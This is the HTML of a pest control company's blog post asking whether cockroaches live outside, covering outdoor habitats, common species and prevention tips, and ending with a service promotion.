	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://unitedstatespestservice.com/pest-control-newburgh-ny/" class="elementor-sub-item menu-link" tabindex="-1">Newburgh, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://unitedstatespestservice.com/pest-control-new-hampton-ny/" class="elementor-sub-item menu-link" tabindex="-1">New Hampton, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://unitedstatespestservice.com/pest-control-new-paltz-ny/" class="elementor-sub-item menu-link" tabindex="-1">New Paltz, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://unitedstatespestservice.com/pest-control-port-jervis-ny/" class="elementor-sub-item menu-link" tabindex="-1">Port Jervis, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://unitedstatespestservice.com/pest-control-poughkeepsie-ny/" class="elementor-sub-item menu-link" tabindex="-1">Poughkeepsie, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://unitedstatespestservice.com/pest-control-slate-hill-ny/" class="elementor-sub-item menu-link" tabindex="-1">Slate Hill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://unitedstatespestservice.com/pest-control-vails-gate-ny/" class="elementor-sub-item menu-link" tabindex="-1">Vails Gate, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://unitedstatespestservice.com/pest-control-wallkill-ny/" class="elementor-sub-item menu-link" tabindex="-1">Wallkill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://unitedstatespestservice.com/pest-control-wappingers-falls-ny/" class="elementor-sub-item menu-link" tabindex="-1">Wappingers Falls, NY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1635"><a href="https://unitedstatespestservice.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://unitedstatespestservice.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="1524" class="elementor elementor-1524 elementor-location-single post-1944 post type-post status-publish format-standard has-post-thumbnail hentry category-roaches tag-roaches ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-967b7a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="967b7a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbd6007" data-id="dbd6007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e0c73a elementor-widget elementor-widget-heading" data-id="9e0c73a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1e51a2b elementor-widget elementor-widget-heading" data-id="1e51a2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your source for everything pest control </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b82a8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b82a8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9923af5" data-id="9923af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-826c8ef elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="826c8ef" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Do Cockroaches Live Outside?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e45f2ed elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e45f2ed" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="896" src="https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg" class="attachment-full size-full wp-image-1945" alt="cockroach outside on a blade of grass" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg 640w, https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash-214x300.jpg 214w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b335e1 elementor-widget elementor-widget-theme-post-content" data-id="1b335e1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#8217;s a lingering question: do cockroaches live outside? Let&#8217;s uncover the truth behind these notorious insects and their outdoor habitats.</p>



<h2 class="wp-block-heading">Cockroach Habitats: Indoor vs. Outdoor</h2>



<p>When we picture cockroaches, the immediate mental image often conjured is that of these pests scuttling across kitchen floors or seeking refuge in dark crevices indoors. However, the reality extends beyond the confines of our homes.&nbsp;</p>



<p>Cockroaches are incredibly adaptable creatures that thrive in various environments, including outdoor ones. While many species prefer indoor dwellings due to the accessibility of food, water, and shelter, they are not exclusive to indoor habitats.</p>



<h3 class="wp-block-heading">Do Cockroaches Live Outside?</h3>



<p>Contrary to popular belief, outdoor spaces also serve as suitable habitats for certain cockroach species. Gardens, garbage areas, woodpiles, and damp outdoor locations provide the ideal conditions for these insects to thrive and hide.&nbsp;</p>



<p>Most cockroaches aren&#8217;t picky about where they live. They&#8217;re incredibly adaptable creatures, quickly moving between indoor and outdoor areas based on available resources. This adaptability helps them thrive, making them a common sight in urban and rural environments.</p>



<h3 class="wp-block-heading">Attractions of Outdoor Spaces for Cockroaches</h3>



<p>Outdoor environments present an array of attractions for cockroaches, making these areas favorable for their habitation. One primary lure is the abundance of organic matter found outdoors.&nbsp;</p>



<p>Decomposing plant material, fallen fruits, and damp soil serve as an all-you-can-eat buffet for certain cockroach species. These environments provide ample sustenance, allowing cockroaches to thrive and reproduce.</p>



<p>Moreover, outdoor settings offer diverse hiding spots and nesting opportunities. From leaf litter to woodpiles, rock crevices, and garden debris, cockroaches find various secluded spots to seek shelter and breed.&nbsp;</p>



<p>These locations often provide the necessary warmth and moisture for their survival, enabling them to establish thriving populations in these outdoor niches.</p>



<h2 class="wp-block-heading">Types of Cockroaches that Dwell Outside</h2>



<p>So, do cockroaches live outside? Some species do!</p>



<p>Several cockroach species prefer the great outdoors as their natural habitat. Among them, the Oriental cockroach (Blatta orientalis) is a prominent example. This species thrives in damp, cool outdoor environments such as mulch, leaf litter, and sewers.&nbsp;</p>



<p>American cockroaches (Periplaneta americana) are another prevalent outdoor species commonly found in moist, warm areas like flower beds, drains, and beneath mulch.</p>



<p>Other species, such as the wood cockroach (Parcoblatta spp.), gravitate toward woodpiles and tree bark, while the field cockroach (Pseudomops septentrionalis) prefers grassy fields and gardens. These variations in habitat preference highlight the adaptability of cockroaches to diverse outdoor settings.</p>



<p>While cockroaches have a natural affinity for outdoor environments, they are also adept at infiltrating urban landscapes. The transition from natural outdoor habitats to urban areas occurs due to the availability of resources essential for their survival.&nbsp;</p>



<p>Within cities and suburban areas, cockroaches discover abundant food sources, moisture, and hiding places that mimic or even surpass those found in natural outdoor settings.</p>



<p>Crevices in buildings, garbage bins, sewers, and drainage systems become ideal shelters for these pests. Additionally, human activities inadvertently provide sustenance for cockroaches, as they opportunistically feed on food remnants, crumbs, and other organic matter in human habitats.&nbsp;</p>



<h2 class="wp-block-heading">Factors Influencing Cockroach Habitation</h2>



<p>Cockroaches&#8217; adaptability to different natural or urban environments depends on several factors. They&#8217;re drawn to places with abundant food, water, and shelter, like areas with decaying matter or damp spots caused by leaky pipes. Temperature and humidity levels are also crucial.&nbsp;</p>



<p>Some species prefer warm, humid conditions, while others thrive in cooler, damp environments. Their knack for finding a balance in diverse settings enables them to survive and reproduce in various conditions.</p>



<p>Outdoor cockroaches have evolved survival strategies to thrive in their chosen habitats. Their nocturnal nature allows them to avoid predators and unfavorable environmental conditions during the day. Furthermore, their ability to consume various food sources and adapt to changing environments enables their persistence in outdoor spaces.</p>



<p>Understanding the factors influencing cockroach habitation in natural outdoor and urban environments sheds light on their <a href="https://unitedstatespestservice.com/stages-of-a-cockroach/">remarkable adaptability</a>. Whether dwelling in forests, grasslands, or urban centers, cockroaches exhibit a noteworthy resilience, contributing to their widespread presence across various landscapes.</p>



<h2 class="wp-block-heading">Mitigating Cockroach Infestations</h2>



<p>Controlling cockroach populations requires a multi-faceted approach that addresses their presence indoors and their potential impact on outdoor spaces. Implementing preventive measures and targeted treatments can help manage infestations effectively.</p>



<ul class="wp-block-list">
<li><strong>Indoor Control:</strong> For indoor spaces, <a href="https://www.wikihow.com/Repair-Wall-Cracks">sealing cracks and crevices</a>, fixing leaks, and maintaining cleanliness are fundamental preventive measures. Using baits, traps, and insecticides formulated explicitly for indoor use can help curb cockroach populations within homes, apartments, and commercial buildings.</li>



<li><strong>Outdoor Management:</strong> Outdoors, reducing potential harborage sites is essential. Regularly clearing yard debris, maintaining clean garbage areas, and minimizing access to standing water can deter cockroaches from establishing nests or foraging for food outside buildings.</li>



<li><a href="https://www.epa.gov/safepestcontrol/integrated-pest-management-ipm-principles"><strong>Integrated Pest Management (IPM)</strong></a><strong>:</strong> Employing an Integrated Pest Management approach combines various tactics, including sanitation, exclusion, and chemical control, to manage cockroach infestations effectively. This method emphasizes using multiple strategies to achieve long-term pest control while minimizing environmental impact.</li>



<li><strong>Professional Assistance:</strong> In severe infestations or situations where DIY methods prove ineffective, seeking the expertise of pest control professionals can be crucial. Pest management professionals can conduct thorough inspections, identify infestation sources, and effectively implement targeted treatments to address cockroach problems.</li>



<li><strong>Regular Monitoring:</strong> Monitoring indoor and outdoor spaces is crucial to detect and promptly address cockroach infestations. Early detection allows for swift action to prevent infestations from escalating.</li>
</ul>



<h2 class="wp-block-heading">Eliminating Cockroaches with USPS</h2>



<p>The question &#8220;Do cockroaches live outside?&#8221; unravels a multifaceted reality: cockroaches exhibit adaptability that transcends boundaries between indoor and outdoor environments. While these resilient pests naturally thrive in outdoor habitats, they also adeptly infiltrate and survive in urban landscapes and human-made environments.</p>



<p>However, you don’t have to suffer with cockroaches on your property with us on your side! If you’re struggling with cockroaches indoors or outside, <a href="https://unitedstatespestservice.com/contact/">contact us today</a>!</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-205d772 pagination-p-n elementor-widget elementor-widget-post-navigation" data-id="205d772" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://unitedstatespestservice.com/rat-traps-outside/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous Post</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://unitedstatespestservice.com/venomous-spiders-in-ny/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next Post</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca1cc60" data-id="ca1cc60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00175b3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="00175b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a46436" data-id="7a46436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9290fdd post-cate elementor-widget elementor-widget-wp-widget-categories" data-id="9290fdd" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-11"><a href="https://unitedstatespestservice.com/category/ants/">Ants</a> (11)
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatespestservice.com/category/bat-exclusion/">Bat Exclusion</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://unitedstatespestservice.com/category/bed-bugs/">Bed Bugs</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="https://unitedstatespestservice.com/category/fleas/">Fleas</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://unitedstatespestservice.com/category/mosquitoes/">Mosquitoes</a> (9)
</li>
	<li class="cat-item cat-item-17"><a href="https://unitedstatespestservice.com/category/other/">Other</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://unitedstatespestservice.com/category/pest-control/">Pest Control</a> (8)
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatespestservice.com/category/roaches/">Roaches</a> (9)
</li>
	<li class="cat-item cat-item-14"><a href="https://unitedstatespestservice.com/category/rodents/">Rodents</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://unitedstatespestservice.com/category/spiders/">Spiders</a> (6)
</li>
	<li class="cat-item cat-item-16"><a href="https://unitedstatespestservice.com/category/stinging-pests/">Stinging Pests</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://unitedstatespestservice.com/category/stink-bug-exterminator/">Stink Bug Exterminator</a> (3)
</li>
	<li class="cat-item cat-item-23"><a href="https://unitedstatespestservice.com/category/stink-bugs/">Stink Bugs</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatespestservice.com/category/termites/">Termites</a> (9)
</li>
	<li class="cat-item cat-item-34"><a href="https://unitedstatespestservice.com/category/ticks/">Ticks</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatespestservice.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9cce3c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cce3c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-14c7a22" data-id="14c7a22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3c42c4 top-blogs elementor-widget elementor-widget-wp-widget-recent-posts" data-id="f3c42c4" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
					
		
		<h5>Top Blogs</h5><nav aria-label="Top Blogs">
		<ul>
											<li>
					<a href="https://unitedstatespestservice.com/how-to-stop-stink-bugs-from-overwintering-in-your-home/">How to Stop Stink Bugs from Overwintering in Your Home</a>
									</li>
											<li>
					<a href="https://unitedstatespestservice.com/why-ants-may-still-invade-even-in-cooler-weather/">Why Ants May Still Invade Even in Cooler Weather</a>
									</li>
											<li>
					<a href="https://unitedstatespestservice.com/the-importance-of-scheduling-a-pre-winter-pest-inspection/">The Importance of Scheduling a Pre-Winter Pest Inspection</a>
									</li>
					</ul>

		</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f656304 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f656304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b5acdd" data-id="6b5acdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9a6b8e elementor-widget elementor-widget-template" data-id="e9a6b8e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="114" class="elementor elementor-114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a84ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a84ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b62e7c" data-id="4b62e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5716b56 elementor-widget elementor-widget-heading" data-id="5716b56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">$100 off your first service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a273aab elementor-widget elementor-widget-heading" data-id="a273aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">for any recurring service!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f12526" data-id="1f12526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37f9adc elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="37f9adc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://unitedstatespestservice.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get in Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7734ab4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7734ab4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-218bbcd" data-id="218bbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3ab1d elementor-widget elementor-widget-template" data-id="bd3ab1d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e90c2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e90c2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cfd4ad" data-id="3cfd4ad" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd91e75" data-id="dd91e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-425f154 elementor-widget elementor-widget-html" data-id="425f154" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe 
          src="https://api.leadconnectorhq.com/widget/form/km3FVKX4hy2q4ea6z1zL" 
          style="width:100%;height:100%;border:none;border-radius:0px"
          id="inline-km3FVKX4hy2q4ea6z1zL" 
        data-layout="{'id':'INLINE'}"
        data-trigger-type="alwaysShow"
        data-trigger-value=""
        data-activation-type="alwaysActivated"
        data-activation-value=""
        data-deactivation-type="neverDeactivate"
        data-deactivation-value=""
        data-form-name="Web Form"
        data-height="899"
        data-layout-iframe-id="inline-km3FVKX4hy2q4ea6z1zL"
        data-form-id="km3FVKX4hy2q4ea6z1zL"
      >
        </iframe>
        <script src="https://link.msgsndr.com/js/form_embed.js"></script>
      				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="13" class="elementor elementor-13 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f5d35e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5d35e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25d7263" data-id="25d7263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08f542c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="08f542c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://unitedstatespestservice.com">
			<img fetchpriority="high" width="646" height="234" src="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" class="attachment-full size-full wp-image-22" alt="" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png 646w, https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo-300x109.png 300w" sizes="(max-width: 646px) 100vw, 646px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf938dd" data-id="bf938dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a933a3c elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="a933a3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We provide quality, professional service for our customers								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eaba9b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eaba9b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08ab902" data-id="08ab902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af8c9e2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="af8c9e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%208453137101" class="elementor-icon" tabindex="-1" aria-label="Call Now">
				<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path d="M22.8949 12.9353C24.4797 12.9353 25.9997 13.5649 27.1204 14.6856C28.241 15.8062 28.8706 17.3262 28.8706 18.911C28.8706 19.4393 29.0805 19.946 29.454 20.3195C29.8276 20.6931 30.3342 20.903 30.8625 20.903C31.3908 20.903 31.8975 20.6931 32.271 20.3195C32.6446 19.946 32.8544 19.4393 32.8544 18.911C32.8544 16.2696 31.8051 13.7363 29.9373 11.8686C28.0696 10.0008 25.5363 8.95148 22.8949 8.95148C22.3666 8.95148 21.8599 9.16134 21.4864 9.5349C21.1128 9.90845 20.903 10.4151 20.903 10.9434C20.903 11.4717 21.1128 11.9783 21.4864 12.3519C21.8599 12.7254 22.3666 12.9353 22.8949 12.9353Z" fill="#EB1A01"></path><path d="M22.8949 4.96765C26.5929 4.96765 30.1394 6.43668 32.7543 9.05157C35.3692 11.6665 36.8383 15.213 36.8383 18.911C36.8383 19.4393 37.0481 19.946 37.4217 20.3195C37.7952 20.6931 38.3019 20.903 38.8302 20.903C39.3585 20.903 39.8651 20.6931 40.2387 20.3195C40.6122 19.946 40.8221 19.4393 40.8221 18.911C40.8221 14.1564 38.9333 9.59659 35.5713 6.23458C32.2093 2.87258 27.6495 0.983826 22.8949 0.983826C22.3666 0.983826 21.8599 1.19369 21.4864 1.56724C21.1128 1.9408 20.903 2.44745 20.903 2.97574C20.903 3.50403 21.1128 4.01068 21.4864 4.38423C21.8599 4.75779 22.3666 4.96765 22.8949 4.96765Z" fill="#EB1A01"></path><path d="M40.3241 28.6913C40.2145 28.3716 40.0254 28.0849 39.7745 27.8584C39.5236 27.6319 39.2192 27.473 38.8899 27.3966L26.9384 24.6677C26.614 24.5941 26.2764 24.603 25.9563 24.6934C25.6362 24.7839 25.3438 24.9531 25.1059 25.1856C24.827 25.4445 24.8071 25.4644 23.5124 27.9344C19.2162 25.9548 15.7738 22.4982 13.8117 18.194C16.3415 16.9191 16.3614 16.9191 16.6203 16.6203C16.8528 16.3824 17.022 16.0901 17.1125 15.77C17.2029 15.4499 17.2118 15.1122 17.1382 14.7878L14.4093 2.97574C14.3329 2.64647 14.174 2.34205 13.9475 2.09115C13.721 1.84025 13.4343 1.65112 13.1146 1.54156C12.6494 1.37541 12.169 1.25532 11.6804 1.18302C11.1769 1.06628 10.6632 0.99956 10.1466 0.983826C7.7165 0.983826 5.3859 1.94919 3.66755 3.66755C1.94919 5.3859 0.983826 7.7165 0.983826 10.1466C0.994367 18.279 4.22962 26.0753 9.9801 31.8258C15.7306 37.5763 23.5269 40.8115 31.6593 40.8221C32.8626 40.8221 34.054 40.5851 35.1657 40.1246C36.2774 39.6641 37.2875 38.9892 38.1384 38.1384C38.9892 37.2875 39.6641 36.2774 40.1246 35.1657C40.5851 34.054 40.8221 32.8626 40.8221 31.6593C40.8227 31.1523 40.7827 30.646 40.7026 30.1454C40.6188 29.6507 40.4922 29.1641 40.3241 28.6913ZM31.6593 36.8382C24.5818 36.833 17.7958 34.0191 12.7913 29.0146C7.78677 24.0101 4.97293 17.2241 4.96765 10.1466C4.9729 8.77469 5.52022 7.46044 6.49033 6.49033C7.46044 5.52022 8.77469 4.9729 10.1466 4.96765H10.804L12.9353 14.2101L11.8597 14.7679C10.1466 15.6642 8.79212 16.3813 9.50921 17.935C10.6769 21.2407 12.5663 24.2448 15.0402 26.7291C17.5141 29.2133 20.5103 31.1152 23.8111 32.2967C25.4844 32.9739 26.1417 31.719 27.038 29.9861L27.6157 28.8905L36.8382 31.0019V31.6593C36.833 33.0312 36.2857 34.3455 35.3156 35.3156C34.3455 36.2857 33.0312 36.833 31.6593 36.8382Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%208453137101" >
							Call Now						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:8453137101" style="color:#003A85">845-313-7101</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-285b019" data-id="285b019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18577d7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="18577d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@uspestservice.com" class="elementor-icon" tabindex="-1" aria-label="Email Us">
